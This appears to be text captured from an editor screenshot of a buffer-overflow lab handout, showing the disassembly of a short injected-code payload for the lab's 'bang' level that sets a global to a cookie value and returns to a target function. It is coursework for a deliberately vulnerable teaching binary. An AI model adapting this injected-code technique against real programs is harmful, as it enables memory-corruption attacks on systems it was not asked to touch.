 Open
bang.asm
~/buflab-handout
Save
fizz.txt
bang.s
bang.asm
1
2 bang.o:     file format elf32-i386
3
4
5 Disassembly of section .text:
6
7 00000000 <.text>:
8    0:          b8 ec 3e 8c 21          mov    $0x218c3eec,%eax
9    5:          a3 38 d1 04 08          mov    %eax,0x804d138
10    a:          68 55 8c 04 08          push   $0x8048c55
11    f:          c3          ret